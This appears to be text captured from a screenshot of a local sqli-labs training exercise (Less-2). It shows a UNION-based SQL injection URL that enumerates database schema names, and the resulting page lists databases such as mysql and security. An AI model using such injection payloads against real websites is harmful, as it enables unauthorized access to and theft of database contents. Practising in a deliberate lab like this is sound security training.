 localhost/sqli-labs-master/Less-2/?id=-2%20union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata
web安全行业 Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 宁爱商城 译 百度翻译-200种语... 易实电商 XWAY科技管理系...
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys,test
Your Password:3
SQLI DUMB SERIES-2